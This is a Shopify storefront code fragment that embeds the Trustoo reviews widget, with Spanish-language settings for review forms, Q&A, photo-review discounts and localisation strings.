<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">

  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "70277169456"
  script.dataset.page = "index"
	script.dataset.productId = "null"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 70277169456,
	productName : null,
	productId : null,
	productImage : null,
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"index"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'index';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":2,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":1,"is_show_list_stars_without_review":1,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#FFFFFF","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"COLOMBIA","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias por tus comentarios!","submitted_successfully":"Tu reseña ha sido enviada con éxito","continue_shopping":"Seguir comprando","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Tu clasificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":2,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":1,"currency":"CO$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"","discount_value_photo":"15%","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    70277169456
</script>
<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>
